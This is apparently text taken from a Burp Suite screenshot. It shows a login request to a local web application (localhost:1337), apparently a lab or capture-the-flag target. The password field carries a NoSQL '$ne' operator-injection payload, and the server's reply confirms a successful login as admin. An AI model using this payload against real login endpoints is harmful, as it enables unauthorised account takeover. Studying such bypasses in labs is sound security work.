 Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 59
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:1337/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
20 "username":"admin",
21 "password":{
"$ne":-1
22 }
23 }
24
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag:
6 Date: Fri, 27 Dec 2024 05:22:58 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"logged":1,
"message":"Login Successful, welcome back admin."
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 7
Inspector
Notes
Done 297 bytes | 1,007 millis
Event log All issues Memory: 128.2MB